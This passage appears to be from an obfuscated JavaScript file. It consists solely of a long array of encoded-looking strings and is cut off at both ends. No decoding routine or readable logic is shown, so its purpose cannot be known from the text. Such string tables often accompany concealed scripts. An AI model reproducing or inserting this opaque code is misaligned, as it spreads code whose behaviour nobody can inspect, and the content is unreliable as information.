','WPJcTYJcVL8','sL3cJexdVW','WPtcQwxcJCk1','EmoWsZldQW','dCkPWPi5aW','W6BdMbNdO8kS','BCoHxctdPq','WPG+jSoOW4K','WPldPCk0WRvQ','WQDXjqdcNq','aJdcNx0/','g8k3sCozrW','W5JcUSolwCkL','WQhcJmoth0i','WO/cKq7cGLO','WQtcOmkKDey','kgyzfhS','WP7cKhBcUCot','W7mKWRddJmk6','W5FdSZldH8k6','e8ksW6lcLdO','sCkCW481oW','BCogW6DgxG','iCoKWRDRkcRcPCkkWO8F','tSoAW74XzW','q38mFSoA','W6OsWQldM8kX','j8kgW5hcQXO','wN3dRSkhia','WR7cUa3dJSkR','shxdSmkCwa','W4BcG8oOjxO','vvVcGK3dUa','cmk9W50PW5i','v0ZcLuBdRa','WPCkghNcHG','WPxdUSoydwa','eCkxWOORyq','WOdcH2RcSSov','WQtdK8k6WPT5','W4VcJ8oQihi','WPLUfqRcHG','W7mWWRJdGmkS','WQVdH8kIWO1P','W6KEWRldVSk7','aSknWQlcSmkB','WPpdSSkMWPzf','WPpdJ8ksWPvD','WRXAib7cQq','WPvQhapcKa','xfVcH1RdPG','D8oKsdRdRW','WPpcRspcRuy','WPbnWQddKmoU','WQrMpaxcMW','na9gk8ob','b8keW7FcMsy','fIdcNvWt','wSodW4bTzW','jXPpW5fq','W7pdHmkdxCo3','lqfDW4fp','E8kZoKtdVG','WPBdUSk8WRb5','W7/cVmoPCCku','m2VcGhxdQa','WRBcLuRcM8kI','WRLtW5NdHCo/','oSobyZZdQW','uaFcTf3dQa','D0dcMxVdJq','A8oDW4a1W5u','W50YW5NdUL4','v8ohW6nvwq','AfVcLu3dTW','mCkqWPefFW','EahcHKhdOq','cCkIfSoEia','WQ3dQ8k0WQX+','WQT8vGFcLG','W73dRSkoDCoW','WORcThJcM8kr','hIpcLga9','W6uHWR7dISk6','WPBdUSkKWQDI','WPRdRSkTWPvg','WPdcIXpcVN0','iCk3BmozEW','W7aFWP7dO8o+','yCkuW4mFoG','ESk5W6m/gG','W6JdUCkgC8oI','cSkFWO0NFa','j8oLxrWK','W7xcKSo3w8k2','pb5DW4jl','WRHTvaRcJq','cmojdsS5','A8kLnuVdRa','W5dcJCkwv8kh','WR0dWOflWQ4','dCofaXCq','kCkqW4ONwG','WRFcMSoxee0','xtZcQ1tdVa','emkRW5tcVt8','jZToW5vo','m8oQsX8Q','a8kSW5u0W50','WQNcG8oCc0G','W6KWWR7dN8kS','WQmnWPDrWRa','WRxcRt7cMuq','lqfEiSoO','xSomySkOCq','WPlcRCoglNO','eCk4W7JcJX0','kfW6c1S','WRLjW5FdLmoR','umo5CrldOa','BmoAW6LEEW','WRBcMGxdMmk4','h8kClCowoa','W7pdKmoSv8kO','sxqnDSoD','s8o2W7PbWQS','xxFdMSkXqq','iarEW5bm','WRvSra3cLG','nxzluCoi','pM7cG17dSa','W6pdU8kdc14','jxJcL1pdQG','j8k5W743W5W','p8o+BbGc','WQC1hhRcQa','fH8gtmo7','WR7cV2hdO8k0','wGVcT8oooq','W7i2W4BdMmk5','W7eIWRNdL8k7','W4xcKSo1oha','WRz/va3cHa','WPvMhbRcPq','qI/cSKxdRa','x3P1sMq','WQlcJclcSwa','WPldVCk4WRHh','WPxcSIdcOKy','h8kuWQZcQCk0','WQGAWRThWRO','WP3dUmk5WRnG','W7BcT8oUzmk2','s2CkFSor','W6uKWR7dNSoP','WRBcUG3cUNW','emkqWO09Aq','W7a9WQVdImkK','lXqsrCoV','xepcLv3dQa','WQtdQKvdWOW','v8ofW7ztsq','WOW+m8o2W5y','WPtcUtJcPKy','WOpcPcdcSLu','gmkFWP/cSCkR','wCocAtpdRa','W5mOW53dOvq','EeWEtCo/','WPBdJCkTWPDM','bCkzW7tcNYa','WPrBvIZcRa','W6WHWOhdV8oV','wmkcW4Gwlq','s8oVAYddPW','kMmPESow','pKdcUhldMq','W4iGWPRdV8oB','n8obDdldSW','vvdcHKhdRa','o8kgW78zW7O','W7GhWOpdRCoN','WOlcPYVcUf8','bCktWQ4ZFG','sKZcKeBdQW','rSomW7juua','WPhcL2dcSSoB','WRmWcgZcUa','W4ifW7NcHhm','dmkFWRJcPmko','pmoys8oWqq','WQVdRwfrWOi','WOJcSsdcOuO','sH3cV8oGcW','WPGQp8oSW4e','imodASkUuG','WQRdVNLfWOO','W7tdR8kmDmo4','lCoDBdpdRa','W546W4BdGSkZ','ch8Xlwe','ts/cP0ZdPW','wbVcK8oRhq','W6CeW43cKt4','n2dcGuFdVq','W6pcQ3ZcHmod','kSkqWQ4Rpa','hmoNzCkkBq','WPZcINxcU8oa','yCoQbsiF','l8kHzSoAEq','WRTeW6pdLCoS','W63dR8khy8o7','W7BcV8o8zmkf','WOpcMGBdQCkz','dHOUuSol','gmk6W5C9W4i','W7ldIG3dICke','WRbtW4FdGCoT','AcldUK7dTa','W73cQSoxECkw','pCoCAmkYsG','WP5BCIVcKa','pWFcJLZdJW','y8onW5aRW5u','hCkgWPCQza','rgpdR8kCxW','WReXe2NcOq','i8oRxY4c','bmkpWOK6za','W58MW4VdOL0','W5aEWRJdV8kv','W5NcKbTkW6S','WRG6m8keWR4','A8ogxstdRW','W7RdNCklsSo4','rSovW7Lqxq','n8ogzmkSra','WRzuW5FdK8oQ','FCk4lLRdUG','uCo+DuJcGW','kSomBmkCCa','WRmaWPjqWRS','rh94xgO','W4BcKColr8kW','bmk7B8o2xW','rwP7vgu','WR7cGX/dKmkM','pCkPWRVcMSks','WPrAoHVdUG','WPdcQdNcPLO','B8odW4jRqG','emopBqddUG','cCkEW4q2pW','qN5Pqwy','uJZcJeFdVq','W5BcPCozu2C','WRDsW4FdJmo3','xmkyW5Cmkq','sL/cLuldSa','WPFcHfVcVSku','WR1GusVcLq','mCkvbSo8qW','hdVcJgiL','i8o9wXe0','rxRdJ8kazW','bCoetY/dRq','WQvWobtcJq','mCkYW59dW48','WRi1a27cOG','WOBcOIJcRK8','W5VdOrpdP8kA','A8o3W7yzW5e','lSoQeX4Z','y8o5W50KjG','WRWTWO1cWO0','fmkDW7RcKea','B8oYW5vEFa','jX5tW4zm','W7m5WRBdSSoE','W480WOtdPmkJ','a8oGvbRdKq','WOFcRdVcPfW','WRP0sbNcGq','WRZdGmowWRVdUa','iSkEomoJhW','lcRcTComcG','WQn5saVcMa','W5JcJmo4mxi','q1FcN0ZdPW','WPCInSoSW4q','b8ovB8k9sG','WRCjdLlcJW','W5/cM8kwwSkH','AmoHxcNdQG','hmohdSkAuq','bCkZW5S8W58','hge2jMK','WOvJW6RdQ8oU','WRPLW6hdNmoc','h8kfW4uIiW','pmkekmoLeW','WRSHWRK/WQS','kCokzHBdKq','emoMEYldGG','cSkgW4i0pa','oq1glSoW','a8ktW5OJnq','vmofW6zCxW','j8orCZ7dSa','hSkRW5a9W5e','uLFcT0hdUG','WRBcIbJdGSk7','WPFcRspcR1G','WQJcKGRdPCkI','W70AWOpdQSo8','CmoxW7v+yW','WQeaWRfEWQG','W63cQSoVF8km','lSkdySooxW','qCkEW58yka','cSkMW5DdW4y','mCobzZFdPq','dCkSsCoRBG','ce5smuS','pSkei8oKeq','rmkCW4umlq','WOtcPJ3cP0S','o8odAtpdQW','WPDsW5JdV8on','WRpcGSoAgue','WPW5nCo3W5O','g8oeCq3dMG','WQtcGatdG8kL','yf7dRCo8wq','qSkhW4Gdkq','WR/dPGNcMSot','DLlcLMddMW','WPNcKsZcNMm','cwmlr8o7','W5aYW5pdN8k8','W5RcO8oGkN8','oCkMEConFa','WRKId2JcVG','gtpcKN41','WPJcV27cKmkp','W7JdRd3dOmkj','k8kzmmoNaa','WP5GWOXWWPq','p8orWRW/W4y','WPG4nSoQW4q','bhORj1O','W4eUW5ldQ0u','lmoLcsaY','tNisyCof','sCkYW7mYdG','WP/dLCooWRxdJW','mHzik8o6','WO7dICocWQJdLq','WRTEz03cUa','sg3dJ8k/EG','WQZcM0hcVIm','u8kioh/dSa','xtpcTeldQa','W7FdJr/dO8k8','WP3cONxcJCkg','tfxcKL7dTG','F8oGsYNdOq','vhlcNmkpnG','W7uuWOZdL8kK','W6WOWRVdImkU','mCkgomoHbq','W6C6WQ/dImkN','W40UW4JdOLu','W44CWRldISkJ','fSo4zXZdSG','W4u6WPZdVSoP','WQGklv3cRG','fmkdWPiOBa','aaHuW7D3','ACoTW6u1W6O','ndK9v8oC','gSoucHqy','BCoVDZddPa','rwpdRCkvra','kardW4Hd','sLxcMLBdUa','WRhdQSktWRj6','W5tdJmknxSo6','W4RcISoPp2K','cmoifbuo','rbRcUCotpG','W68uW73dVSo4','dSkfWOWNAa','mSkeqCkzaW','AeKVymoz','bSoPW48sW6W','WOFdTfTZW6S','W7FcQSo6y8km','W6lcQSoHyCkd','lchcTCouka','WOhdKmojWR7dIG','WQhcSKtcICoN','WQjEbgZcRa','WR3dN8k9WPjY','wNuEDSof','WPpcPZZcRKC','W7SKW4BdM8kT','bmkgWPCVFG','DCk5W4qwcq','whP0xMe','Dmk2jepdRG','gIeXE8oA','W7yeWPZdR8k1','sW3cUwRdIq','a8kQjcGW','WQCRc3JcRG','dGeWtCoD','zSovW48JW5a','W5i/WQNdOmop','WRH0stJcGq','zmkimxhdLW','oSo3jdu4','WRddT39XWOi','WPdcJNlcO8oy','FNXnsuu','B8ojW5a4W4S','WRRdNCk3WPPN','xmoVEZue','W5ZcM8o1ESkO','wSosW6nCsq','WOtcN2xcUmoa','pSkpW7WkW78','gCknW6iVDq','kmksWOegqW','WOXghmoNW7W','CSodW5u0W58','W5tcImo7lge','mSkJE8omBW','o8k+CHZdVq','c0ije0K','WO8ud1xcMq','W7yaW7/dMcS','WOG3j3JcIW','e8oDAGO5','qhvNuwu','W7yMW4ZdHx0','i8kBp8oVgG','W5ifWRhdUCkr','WPVcSbZdHmor','WQNcLW3dHSkP','WO7dQmkWWRr/','WQpcIahdHSkQ','zSkKWRNcKCk0','cSkiWP8GEq','WPeekN3cNG','W7VdQCkrEmo6','khpcKKRdPG','hY7cLMW/','wWFcVCoQfa','bSkdEmo6FW','lCkinmoVnW','WRldPgXeWOG','WOZdLSkBWPrN','wchcQfldQa','pfRdOCktrW','dmofzsFdMG','cSormsir','l8kEo8oMbq','oCk+rCkKaG','W7RdJrtcJKe','gCkUWQ0qBG','AmoWqdNdVq','eCohAI9w','WRRdL8kVWPLO','fCoBrmkusq','WP/cP2VcLCkr','WP1QW4hdQmow','rmkdW5aFla','W6xcRmoDr8kI','WQznW4tdKmo9','WQzgnXNcPq','W543W5pdMea','W5FdOmkNtSog','AMaQxmo6','gSkdWP8LAa','rfu1x8oq','hdtcJxq3','WPldGSovWQZdLG','w3zYv3K','WQ5HnqBcJW','dSoraXyL','l8oaFa/dKW','W7ZdLHhdVCk7','j8oEAYJdTa','e8k8hSosla','oSkWW7jDmq','WRlcHSoncfO','pfJdLmktyW','W5ahWORdJ8o8','yvJdQCkisa','gq5qb8ol','WRtcJcdcVf8','hSonjGeZ','WRnVrq/cMq','W5eHW4/dSeO','j37cM0xdSW','W7ddRmkkWQHW','WRbXpqBcKq','WRmYaLVcMa','WRldGCkGWPbO','t0zpA2G','whzdwv4','W7WaW7VdJx8','WQlcIXVcMu4','WOJcOJhcSue','WQpdS3nCWPa','pCkoW7CSW78','omoEyJBdPW','WQyjdfhcHa','DI4Mr8oD','u35Jsxm','f8oRaHCp','p8kSzCowyq','WOionSoCWR4','v8kpjd3dLq','WRVcMbZdGCk5','WRjNlYZcUW','wgZdTCklsa','WRn8nZpcGq','xWJcKfldNG','dCoPWPiWFG','WORcIJdcJe4','zZVdOCkpdG','WP7cKM3cICkZ','W6tdMGFdOSkL','DmoBtH/dIa','WOhcQxxcG8kW','m8kKW4y','p8knW7pcNdq','W6lcGSo1o1i','eXy0tLG','nCkVymovAW','hCogaHuE','qCkFdhRdHG','DbRcI8oiea','WQvLrrZcKa','WQvTirRcKG','lGzsW5vD','WR9FW4hdJ8o2','WQ5OmbRcMG','aCklWRxcP8kD','gmkAW6dcNsq','C8kZp0ldRG','W6tcG8o4dmkm','WPhdM8oqWR7dGa','pqdcV08E','uCorW7fpqG','ECkvnhtdTq','bxG1l3O','oSotzGC6','WQnHwrVcMa','aGKTuCoh','mWDpn8oT','kCkWW6uJoW','rNtdUCkCqq','gmk5W5a3W4G','WRvSwrJcMq','pSkIyCoDEq','sSkgW5ayna','WR7dQNbFWPC','WORcOgZcKSkm','vgldQSkixa','WRBcIGldJmk5','teVcLKddRW','sMCiA8oF','FmkvW6q5kW','WRVdR25qWO4','fSo4AI7dMG','arKKuSoC','omo8vX4+','W7ldLH7dSmk5','lWXphmoQ','uCkFgwRdMG','uCkstZZdTq','W6WYWPVdOSkx','kCoDD8kVuq','wCkrW4yzma','pImMwmo1','W5FdRHVdSCkR','WOpcKKtcRCoQ','ogbbvf8','whZdTCkkvG','cCoZeWe1','W5VcQSoBBCkN','wrqmDNK','WPhcRLlcHmoR','W7BdMbBdSSk4','jSkaW6VcIr0','hSozdSkZyq','WOJcUwpcJmkr','lCoWW7j2sq','WQFdOCk5WRPP','a8ksW6hcJcy','s3iqASoo','WOBcJ2RcOmoo','WOj2W6ldR8oB','WQu8hMtcVW','WPJcQIlcOuO','bmklWOWIAq','W6RdOmkrC8oM','vCk4W5mydW','iCoAA8kVqa','WP4Kmmo6W5W','l8kGEmoDAW','WPiravhcMa','sgRdRCkEvW','WPBcJfpcI8oU','CSobW7KZW5u','dcigF8oQ','eZhcJwi2','hmkPn2FdVa','eW7cJgy5','emokCbRdJG','WRnQhbFcHW','WRRdNmo0WR7dTq','t8o6W6b+Ba','WPhdR8kZWQL8','vh5Yvwi','zSkKWPxcQCkR','WOWXkCoRW5y','WPG5jCoOW5C','i8k0fCoUjG','c8orDrZdNG','AYBcTa','iXDqoCo4','xhTgwNW','WPana8oVW5S','WQixCMFdHa','EmkhBZJdTa','ESkZW5uukG','WOpcRmoRhLy','WOJcRJtcUv8','WRNcKxtcRSko','xmkAW5ivlG','uINcQfddOa','WPNcUZBcRvK','W7RdT8kyE8o5','yCoIW5LzjG','n8kEWQLdW4K','W5mWW5JdP0u','WQVdKmk4WPX7','lmk5W4Ckoa','amklW7BcMdK','WPFcRttcSKi','emkJW5S3W4y','WPZdTZZdMSk6','hIpcJgGI','W40SW4/dPLe','oCosAmkXrW','mWPCpSo3','F8oXqcddVq','g8kvWQZcSmkE','W6ddRmkcC8oU','fmkYW5W7W5i','WRFdJmkAWOnr','WQbGirJcJW','jglcLgxdMq','WOhdK8ooWQhdJG','l8kbm8oGaW','W6ldRSknvSoh','W5hcJmkdF8kh','x8k4W50qaq','WQlcNW3dJmk/','aSoeW5WoW4a','FmkWoupdRW','AmkXcNFdTq','WORcOM3cImkE','W7FcON3cQCkh','WRddKNTdWQq','wCk6W48lwq','yeGiaSoh','fCkOW5q/W4W','xSkhW5ymma','sSooW4a5W6a','WORcHrNcQcm','WRdcLCoxgfO','zSojW4u5W48','D8oeCtdcGW','W601WRNdMCkM','jSkyW7ShW4u','WPddL8odWQ3dGq','tmoaW7Plwq','D1FcHeddMW','W48MW5FdO0a','nSkXW6uNaa','hmk8oCo7pW','C8o9i13dPq','WR15srpcJa','d8kuWP/cJmo3','he/cK007','WPPbzZ7cOq','r2L7tNG','WOZcVx7cImkv','W5VcHSoIjMm','WOr+jWdcHW','WQNcMH3dJmkM','WRpdUSoXgua','kSkbfmo4ba','gCo8pSoYdq','oCo7zSkSBW','WRWgx8o4W4C','lHrznSoJ','aSobzSkCta','WOZdImocWQxdKa','WQj3sHVcKq','WQz6pWFcHW','bmkpW7VcJbO','mmo7W6mPgW','nCkAWQ4YiW','WQddS8kTWOj6','WQTGrXBcJa','yr/dTmoZoa','m8kmWOSktG','ECokW480W5m','WQehkmoRW7y','WPRdJSoHWOtdNW','aCo4DdldNG','W6BdMrRdTmk5','WPtcK1uL','W7a0WRRdNmkG','WQhdJmkJWPn+','xwldQ8kzxG','a8ksW4CZoq','WPZcNNtcHSoT','ix8jwSo2','hc7cLwq+','W6xcT8ozCSkQ','WP5uW7ZdO8o3','i8ozySkGtW','dCoZFbZdMG','W6xcPSoTBSki','hMVcKwpdSG','WP7dTComWQ3dKq','y3aZE8oJ','WQNdImoyWQVdVa','WQCBWPXmWQS','h8owdGKV','aZf8qCob','AmoKxJFdQa','rNldTSkqxW','W7VcUmo+BCki','AZBcI2xdGW','CeXQnvm','W4qcWPZdG8kv','W6acWOhdSmoY','kxtcLCkIFa','rXVdTmoXaq','W5ZcKConr8kW','WOFcO8oOe0S','q2CdD8oB','eSo8W7CoAa','W6ycWPRdSCoP','zSkTm1ZdPW','qYhcTLpdQG','n8k0W60jwG','nw7cMuJdSa','W60pWPhdTSo8','eCkOW4hcQSo3','p8oZwGS6','oSonEmorEa','WRxcKhJcK8kg','oYiGECkL','c05skKS','p3/cK1/dKq','WOZcKa7cIK8','dSoiDJ3dUW','W4/cMSoJihW','tcdcU1hdOa','W7azWPZdRmoH','WRSVp8olW4O','a8kJCCohaG','WQddLmk4WOX/','mCo2rXm4','gmk4ASoxyq','BhFcHMFdQW','W5qEWOBdImkv','bI/cRe0A','W6FcSSo3lMa','cGaGrSow','fCowcIqO','W43dJHFdJmkX','kM/cN07dSG','j8k4wSorAG','vxuEBCoe','W7SVW67dS1i','pqTwlSoH','WRFcTMNdTmkg','fhO1ngq','WQlcLCoDd04','W7xdKmoXDCkv','WQe4k8oQW4m','W5FcMSoKjNy','WPxcPI3cSKG','WRddPMTeWPu','vM3dVCkFqW','WQRcIwz1WOO','ogdcHvZdPG','WOZcUGRdPCkF','o8oNt8kmBa','dmkNW53cLaa','cCobjcGq','W7a6WQ3dJmk9','gmkiWPmZDq','bColaG8A','rsJcOvxdNq','ugH4wMa','aCo1tJ4N','WRxdRSoPp2a','WQylWPTpWRC','WOCQkmo8W4e','WQGuWPDrWRS','cXKUrSoy','WQVdPgfpWPu','WOldMCocWQddIq','a8oavmkCqW','wmoxW6HCwa','gmkUW4uNW5K','imo3qHKP','WRRdG8k3WOz6','rx93tvq','W7VdVSkay8oS','q8k2W7CqcW','WPBcSgdcKCkc','jmoHddrZ','p8kAnSo8hq','uHVcNmoYha','W45FWQpdGSkL','xgrOtMG','fCobq8knAW','WQ98pqJcJG','dHKXxmoA','WQLqW57dHmoO','W6xcNmoTCSkR','uxTXvxu','WRn8qW/cHa','W6ywWONdOCoY','WQn7krBcNq','W7apWOldQSoR','WOu+j8oMW5G','orSOymoj','qdlcQuRdOW','ASobW5OUW50','jCkMWPlcQCkE','WP3cNhlcO8oT','EMqjxmoh','WPjkiHJcJG','pmkkWQVcUCoV','vavvpmop','hI7cI0eX','W5FdRmklD8ot','r0Olymo0','WRLfW4ldNSoN','C8oWW7jQFa','WRzpW4JdOmoI','W7OAWOhdUmoR','WR3cMb7dG8k7','FCoAW5K1W4K','W5SkW5ddU34','omoiCIFdQG','gCkEWO84za','e8orWRKlW7a','WPmcCHdcSW','a8ktWR7cJmkp','c8obcrqw','W57cMCo+ihy','nCkYACozyq','W6S3WQ7dH8kZ','xJlcOKddOW','h8klcmkmEG','F8k+W6q/da','mCoRqrSN','WRNcUHFdQ8kO','ctFcI1OH','CbRcV8oanW','m8kEW74yWQu','dmkjWPGJyG','WOuRmSoMW4C','WONcPMZcJmky','lGXDkCoW','WPC9jCoRW4i','qCkunLtdMq','WQv/tXxcNW','nh3cHK3dPG','W4dcMmoLivy','WRaEWPPCWQG','tMZcUtRdSW','WR3cSbZcRCkS','WOCPp8o4W5K','ose8x8oB','W7RdIH7dTmkH','yCkKkvVdPa','g8kxWRJcQ8kD','W53cG8kDwCov','pCk3mCoXaq','cYJcLMaL','WP9/W63dI8oj','oSkFW6uTlq','W5GUWQFcVq','oCoFg8kVla','gCk9f8oJBW','o8kFmmo8jW','WPhcTwhcMmkp','WQWJkNdcGW','p0xcPsJdKW','WQZdO8oVWRVdIa','WQdcGCojfeC','C8oPWRdcKmk8','oSkZA8ovzW','a8kfWQlcVCkq','nmk3cmoHEG','xLJdImkNFq','W7adWPFdKSoh','FCo+stBdGW','f8kbW6BcLIO','hmktW6RcIZ4','WR3dL8kJWPPP','lrqKqCoM','BmoZW554Fa','yZNcIrXC','ag4/jNS','ESoItZddRW','vNtdUmkqva','xYpcTL3dVq','x8kDW7q4jq','WR7cG8oofLu','W73cTCopg0u','W4ZdQCoYD8kA','pmkFtHOO','W6ZcV8oTESkn','W7RdU8o3pX8','g8kDWOaOxG','WQxcNSoEfKO','WReuWQzJWQ0','BmoDW5KIW4O','lhX6W71b','w0RcJwhdPq','sH/cTmo3pG','WPhdUmk/WQ97','WRJdTCogWOpdRa','a8kUW4iKW5O','W7SKWRldLCkY','FfaRFCoJ','W5FdGtVdP8kg','l8kGrmoisq','nq7cVMiK','lw7cNvhdSq','CfBcPNpdVa','WQJdKmkTWOhdIq','WQmMbMRcQa','sNVdUNFdRW','p2tcLsJdUG','bSkGW4aGW4u','WQyab2JcIW','W64Ko8krW6q','W6DrsmouW7BcK8kBW6BcOa','ACoqW542W4i','wg7dQ8khxW','W4hcJSo+o3O','W6ldTmkoFmoK','gComfaio','W7OWW5/dQwu','jCotz8k0uq','v2mdDCoa','WO3cSMhcK8oFW4FcVSkTA8oid8kS','W5tcMSoUpwG','WOBcQdZcVKa','omkZzmosBq','tmofW7PAmW','p8kgWPi9aW','WQTEW4VdK8oK','uf/cNuFdSG','p8kxn8o6ba','u2RcTxJdIG','emkjW7xcKYC','WOJdL8otWQBdNW','kaHunCo1','W6RcICouixW','tLRcMupdKW','eqO2xCoy','WRpdJmkYWPH5','WQpcKmoVDgW','aMC5owS','qhRcKLxdMW','WPviutZdUG','tatcKmo3ea','WPe2o3xcHa','ysRcJSoLcG','vb/dOCoRDq','xCogtH7cLG','W4CYWOpdSSo7','c8k0W4C1mW','DL7dJCo8wW','WQBdPCkDWOrP','WQv1W57dQCom','WPWUpmoRW5K','WORdISkQWOvL','tmoGvdhdVG','WOFcVKtcU8ov','eCk6W6WkpW','sNibE8of','jCoezCk8ra','WQmyWPnfWQq','BSoFW5i3W4q','acbkWQLi','jCkkWPBcUSkr','WRaAjCo8W50','WPxdKCohWQJdJa','WOddSuzBWRa','rHJcK8oKkG','WRddK8kWWOvf','WRKGgwZcVa','WQFcGftcMeW','WOy+j8oYW5G','W6ZcQSoRE8kf','WOpdLSofWQxdNW','WQdcH8oamNO','W59RW6ldTCoc','W7ZcNg/cMmoa','qSk4h1ZdUa','lSoJkgO7','tqZcNCoJhG','jSoszYJdRG','ACoeW6i1W5G','fSkJW50NW4y','lqnEiSo3','eCkGW5uFW5m','WRaDWOnEWRe','WR7dIgH4WQe','W7RcTCo3CCkr','oSoMwXG4','WO7dJSoiWR3dIa','WONcJH/cHMi','W7pcUSo0E8km','fs8Kj8oP','h8kRW4qGW6y','m8oeySk3vW','hSkeWPy9BW','A8oEW4uwW6a','g8kUWQzkWRjnzCkLzSoVW4nB','rJ3cQeVdQG','WR9UnWNcGG','WO3dLSkBWODe','xu/cHKldIG','pmo3B8kwoq','oSokFthdTa','W7NdJHBdVSkN','vM0fE8od','W4xcMCoHphi','WQNcNr/dRmkc','WPtdPSkWWR5I','fmoQvZ5d','mmkKBCowFG','qrJcGmoIeG','mSkfn8o2bq','gJxcGh8/','d3KXmMW','WPCeemorW4G','jSoCmXC4','i8kammoyhW','WOlcTJJcRKa','zSoeW6b8jG','rmoiAGhdRG','WPldR8kOWR5O','ssVcTK7dVa','W7/dImkeymom','WRGMm8otW6m','h8kuWQ/cS8kv','rXtcGMNdOq','WOZdN0hcGSko','WR7dU8kbWPDo','cbPmW5uI','rrJcGmo7fq','gCklh8oKgG','g8kFW5VcIWK','WPhcMNlcSSoo','W6ldRmktBSoL','e8kymSoIhW','WOZcOMNcKCke','mqbokSoY','WPC8W68QWOC','WRi3aM3cQq','WRJdPgDuWOi','Dmk4o1ldUG','pmk/ESoEAq','lCk1WRtdHCks','WQiAWO5tWQK','W6CWWOFdO8kh','rYZdMfxdVW','fSoaDSkaya','aIJcM2aK','wCorcJhdLW','ACoQW4mtW6e','W7G4WONdImkx','cSkwWQRcSmkl','lXvwW7D3','nSoBAJRdVa','ia5vkCoJ','fCkNoCozhG','oqFcUvBdSq','W63cO8okev0','WRZdTMrzWPq','nseQwSoT','jmoGq8kSvq','kSoufr8n','kHTvW5Ti','W7JdLaxdSCk7','qhTpwfW','W4pcKCoQp2m','WOFdMdZcRIm','WQhdLSkWWObV','sflcJLZdTa','WR5mnr3cMW','WO0abf/cRa','nGOdD8kW','W7tcOCozkMS','WRamd1pcIa','W6BcVmoPzmko','W7xcKCorEmkm','W7HyWRtdQey','hSo1ASkusW','WRiJbgZcRa','imoCz8kGuW','W4qXW5ldS0m','tmoeW79vua','WR3dQ3ncWO8','m8odBCk+uW','W5K+WOhdUmkz','z8oxW5u1W4a','W4hcMCo6ixq','whLTq3C','wmkAW4aEja','u3vWuNm','WRe0dxRcPq','h245n34','b8k4W7/cIse','W4FcRSozBSkl','WPlcUxFcNmkb','W7SeW4ZdRt4','emo/Bc7dKq','eYqMvSol','AIFdTM8I','WQuNhgtcSa','W6pdU8oPlxu','WQGXawRcOW','vSoXuXBdTW','DSkXnfRdOG','p8kFWPuisG','thuQsSoE','WPPAjN7cKG','nXTAW55l','s8oQBbVcGW','w8keW5etbq','ASoSssxdVW','FxacvCoY','mmoLsrOJ','e8kwW40HjG','owFcNfpdUq','sYxcR1ZdRW','hmkupmo/gG','bmoXu8oxyq','WRqIlgJcMa','WPbCsqZcVW','W6xcR8olcuq','WQ/cHCosc0e','uIRcM8oocq','W603WR/dLCkJ','WOBdGLPIWPW','W6/cKbxcPhG','WQdcMCoseLC','xSk2k3/dLq','bWZcKwrC','z8osW40UW5a','WRtdJ8kVWPn6','WQNcIXFdJCkM','W4i3W47dPKq','WQRdR8oqWQTk','b8kUWQ/cSSkV','WQVdRN1BWOa','eSkoWOaNzG','c8oYfq04','W6hcVCoBuCko','WRfkgJ7cKq','jmkFWONcQCkA','w8oaW7GzW4e','iSknW7tcIaS','W6KGWQpdH8k8','WQVdGN9CWOi','WQdcH8oDfKu','cCkVWRa8Dq','W7yRW4ZdUhm','CSo/W554','WOmayJdcJq','qf/cL1pdUq','zfBdRb1aW79HuCkzW4XoWRq','kCowmHaF','AYNcGghdOq','bSoyW5OzW4W','rh17uhu','i8o+xrW9','WQ/cKSovaK0','krxdVCkdFW','jSoGvrGH','kG9yk8oU','vxWrymoq','n3VcJKldSW','y8oeW5nfqW','eSkoWRNcSSkp','WPefhCo3W6m','WPeTp8o1W54','xu/dLmkkvW','WQtdNmk+WPfX','p27cGu7dQG','dXPEW4va','W6/dQr3dSmkH','yMCqD8og','WP7cNbtdTmkm','WQlcJLxcOCoS','ab03W7f2','umomW7LnsG','bdxcUxW9','mCk6W7COW54','W5HkhalcHW','W7SOWQVdNCk9','Amk5k3VdKa','WRyKnmoVW78','WOpdT8kCF8kA','WQZcNCohaem','W4WGW5ldPvm','ngVcMuFdQW','pCk5W5e4W54','w8kAW5uula','W6utWONdK8od','WPGDh8owW6q','k8kaWRNcKCkn','o8oODcJdRq','WPBdHmkKACoT','WOxdRmkSWQfE','jSk+Fmojza','p8o+rq4M','pc5Si8oN','p8kNW4lcKdy','WOpcV33cGSkh','ACokW5KGW48','WR0HWOeQWOe','ySkkg0pcMa','jmorAs3dTq','WOpdMmooW7TG','x2qvEmoq','kqbbW5na','W73dHHZdTSkL','WRSzWOvqWQC','m8oJcIZdTq','o8obvtW5','nXClymov','BmoUtZRdOa','WP7cHeNcVSoj','W7CwW7BdHMm','WROYpSoI','aqmBlh8','WPJcUsJcRu4','bmkwWPiMBG','Ff/cPLxdUq','WPeuWRf2WRi','aHK2xSon','W7DFWPVdVCk/','WQNcMGxdHmkV','W7qAWP7dTSoG','WONcH8ojfx0','WRTRhJxcVa','W6yTW7ldR1C','WP0Nmmo5W5u','WOvZmd/cQW','C8oPWRJcN8kY','l8kDWPSmsa','yCowW4CGW44','rxCtyCor','WR58nGxcNW','WQFcMWZdH8k7','W7FcKM7cTCky','W7mAWPRdOCo+','WQZdO8k1W51Q','nCo2qaC7','W6lcKmoUmMa','DJKZv8oO','gmkhW6BcHcy','WQBdLSk6WPX7','W5CZW4/dPLq','rbhcNmo5cW','WQj+jb/cJq','gmkWCSoYzG','W7GJWOVdJmkI','xSkvn2ddTW','WQXXoWJcNa','WRhdOCkWWOSs','mCkXASozya','kSoMvqK/','W6/dJbZdT8kM','kSoxtIK1','omknWQ7cN8kw','WRhdVx1hWO4','W5hcUW3cISk5','a8khW71dW4a','rLlcN1ddUW','aCkaWRhcT8kF','W4pcI8o5rLa','bCordW8o','bCktW7NcMJW','WRWRW7PNWRe','WRldVSoLWP3dLa','d2aYmNO','i8omwX49','sSogW7PDsW','W5HkjJ/cGa','W6inWPNdUmoG','zSoztrZdRW','WQVcSLxcSmoB','w8oBueJcGW','WQCOoKRcRq','oSoFB8kSwG','rNZdVCkAxq','bSoMbqGC','s3ZcONhdKG','WRRdHaDmWOK','WQdcJmoDaga','WOiRWRfbWQ0','dGv8WRX6','dCkrWO8Jzq','W4RcGCoVpxa','t8ouW6rzwa','fbOZ','WRGFWOrdWQe','leRcUwVcHW','x8kAW5eciW','CSoQW4a7W60','xd3cSfldOq','e18Djuy','i8kVB8ouEG','W4iTW4VdUvK','mComwdq3','WONdNCoJWQVdTG','iwCsBSoE','qLhcMuddTW','WQKuWOzjWPG','xN7dO8kDqq','BJRcNmocga','E8oSW48uW5y','W67dHCo7gSkP','h8k6W4COW4e','WOfGWPnkWOW','n8oPyHKR','WQauWPvbWQ8','k8okDHSF','lmk6cCkfkG','ECo8W5ajW6O','kbz6aCoh','WQSnWRLOWR